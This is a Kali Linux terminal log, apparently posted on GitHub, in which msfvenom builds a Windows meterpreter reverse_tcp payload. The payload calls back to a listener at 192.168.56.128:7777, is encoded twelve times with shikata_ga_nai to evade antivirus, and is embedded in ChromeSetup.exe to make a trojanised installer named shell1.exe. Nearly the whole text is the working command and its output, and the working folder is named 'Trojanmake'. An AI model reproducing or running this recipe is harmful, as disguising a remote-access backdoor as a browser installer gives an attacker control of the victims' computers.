 zsh: bad pattern: ^[[200~msfvenom
┌──(root㉿kali)-[/home/kali/recyvan]
└─# msfvenom -a x86 -p windows/meterpreter/reverse_tcp  LHOST=192.168.56.128 LPORT=7777 -e x86/shikata_ga_nai -i 12 -b '\x00' -x  /recyvan/Trojanmake/ChromeSetup.exe -f exe -o shell1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 12 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai chosen with final size 678
Payload size: 678 bytes
Final size of exe file: 1376304 bytes
Saved as: shell1.exe
┌──(root㉿kali)-[/home/kali/recyvan]
└─# ls
NATBypass-1.0.0.zip  shell1.exe  shell.exe  v1.0.0  v1.0.1
┌──(root㉿kali)-[/home/kali/recyvan]
└─#